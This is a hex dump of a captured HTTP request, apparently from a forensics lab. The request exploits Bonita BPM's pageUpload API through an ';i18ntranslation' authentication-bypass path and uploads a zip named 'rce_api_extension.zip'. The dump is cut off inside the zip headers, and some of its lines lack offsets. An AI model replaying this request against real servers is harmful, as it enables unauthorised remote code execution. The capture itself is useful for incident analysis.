 00000256 50 4f 53 54 20 2f 62 6f 6e 69 74 61 2f 41 50 49 POST /bonita/API
00000266 2f 70 61 67 65 55 70 6c 6f 61 64 3b 69 31 38 6e /pageUpload;i18n
00000276 74 72 61 6e 73 6c 61 74 69 6f 6e 3f 61 63 74 69 translation?acti
00000286 6f 6e 3d 61 64 64 20 48 54 54 50 2f 31 2e 31 0d on=add HTTP/1.1.
00000296 0a 48 6f 73 74 3a 20 66 6f 72 65 6c 61 2e 63 6f .Host: forela.co
000002A6 2e 75 6b 3a 38 30 38 30 0d 0a 55 73 65 72 2d 41 .uk:8080..User-A
000002B6 67 65 6e 74 3a 20 70 79 74 68 6f 6e 2d 72 65 71 gent: python-req
000002C6 75 65 73 74 73 2f 32 2e 32 38 2e 31 0d 0a 41 63 uests/2.28.1..Ac
000002D6 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 cept-Encoding: g
000002E6 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a 41 63 zip, deflate..Ac
000002F6 63 65 70 74 3a 20 2a 2f 2a 0d 0a 43 6f 6e 6e 65 cept: */*..Conne
00000306 63 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 ction: keep-aliv
00000316 65 0d 0a 43 6f 6f 6b 69 65 3a 20 4a 53 45 53 53 e..Cookie: JSESS
00000326 49 4f 4e 49 44 3d 45 43 44 34 44 42 43 42 38 39 IONID=ECD4DBCB89
00000336 37 33 41 37 38 42 46 42 37 34 39 37 32 36 37 38 73A78BFB74972678
00000346 42 33 31 32 33 42 3b 20 58 2d 42 6f 6e 69 74 61 B3123B; X-Bonita
00000356 2d 41 50 49 2d 54 6f 6b 65 6e 3d 36 33 63 39 64 -API-Token=63c9d
00000366 36 30 64 2d 32 38 37 36 2d 34 63 64 30 2d 61 34 60d-2876-4cd0-a4
00000376 34 35 2d 65 32 35 30 39 37 30 37 39 35 39 62 3b 45-e2509707959b;
00000386 20 62 6f 6e 69 74 61 2e 74 65 6e 61 6e 74 3d 31 bonita.tenant=1
00000396 3b 20 42 4f 53 5f 4c 6f 63 61 6c 65 3d 65 6e 0d ; BOS_Locale=en.
000003A6 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a .Content-Length:
000003B6 20 31 35 31 36 33 0d 0a 43 6f 6e 74 65 6e 74 2d 15163..Content-
000003C6 54 79 70 65 3a 20 6d 75 6c 74 69 70 61 72 74 2f Type: multipart/
000003D6 66 6f 72 6d 2d 64 61 74 61 3b 20 62 6f 75 6e 64 form-data; bound
000003E6 61 72 79 3d 63 62 31 35 63 39 33 63 61 64 34 35 ary=cb15c93cad45
000003F6 36 36 66 30 32 33 32 64 35 65 63 61 63 36 38 66f30232d5ecac68
00000406 62 32 33 61 0d 0a 0d 0a b23a....
0000040E 2d 2d 63 62 31 35 63 39 33 63 61 64 34 35 36 36 --cb15c93cad4566
0000041E 66 33 30 32 33 32 64 35 65 63 61 63 36 38 62 32 f30232d5ecac68b2
0000042E 33 61 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 3a..Content-Disp
0000043E 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
0000044E 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b ta; name="file";
0000045E 20 66 69 6c 65 6e 61 6d 65 3d 22 72 63 65 5f 61 filename="rce_a
0000046E 70 69 5f 65 78 74 65 6e 73 69 6f 6e 2e 7a 69 70 pi_extension.zip
0000047E 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a "..Content-Type:
61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 application/oct
65 74 2d 73 74 72 65 6d 0d 0a 0d 0a 50 4b 03 et-stream....PK.
04 0a 00 00 00 08 00 00 e6 4b 8d 54 00 00 00 00 .........K.T....
000004BE 00 00 00 00 00 00 00 00 09 00 00 00 4d 45 54 41 2d ............META-
000004CE 49 4e 46 2f 50 4b 03 04 0a 00 00 08 00 00 e6 4b INF/PK.........K
000004DE 8d 54 00 00 00 00 00 00 00 00 00 00 00 00 0f 00 .T..............
000004EE 00 00 4d 45 54 41 2d 49 4e 46 2f 6d 61 76 65 6e ..META-INF/maven
000004FE 2f 50 4b 03 04 0a 00 00 08 00 00 e6 4b 8d 54 00 /PK.........K.T.
0000050E 00 00 00 00 00 00 00 00 00 00 00 24 00 00 00 4d ...........$...M
0000051E 45 54 41 2d 49 4e 46 2f 6d 61 76 65 6e 2f 63 6f ETA-INF/maven/co
0000052E 6d 2e 63 6f 6d 70 61 6e 79 2e 72 65 73 74 2e 61 m.company.rest.a
0000053E 70 69 2f 50 4b 03 04 0a 00 00 08 00 00 e6 4b 8d pi/PK.........K.
0000054E 54 00 00 00 00 00 00 00 00 00 00 00 00 38 00 00 T............8..
0000055E 00 4d 45 54 41 2d 49 4e 46 2f 6d 61 76 65 6e 2f .META-INF/maven/
0000056E 63 6f 6d 2e 63 6f 6d 70 61 6e 79 2e 72 65 73 74 com.company.rest
0000057E 2e 61 70 69 2f 72 65 73 6f 75 72 63 65 4e 61 6d .api/resourceNam
0000058E 65 52 65 73 74 41 50 49 2f 50 4b 03 04 0a 00 00 eRestAPI/PK.....
0000059E 08 00 00 e6 4b 8d 54 00 00 00 00 00 00 00 00 00 ....K.T.........
000005AE 00 00 00 04 00 00 00 6c 69 62 2f 50 4b 03 04 14 .......lib/PK...
000005BE 00 00 00 08 00 38 4d 8d 54 7e 76 12 d6 e5 02 00 .....8M.T~v.....
000005CE 00 1d 06 00 00 0f 00 00 00 70 61 67 65 2e 70 72 .........page.pr
000005DE 6f 70 65 72 74 69 65 73 7d 54 4d 6b e3 30 10 bd operties}TMk.0..
000005EE 07 f2 1f 86 ed a5 85 d4 bd 17 bc 10 5a 77 5b e8 ............Zw[.